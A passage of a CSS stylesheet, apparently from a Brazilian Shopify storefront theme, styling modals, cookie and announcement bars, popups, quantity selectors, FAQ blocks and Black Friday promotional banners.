	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

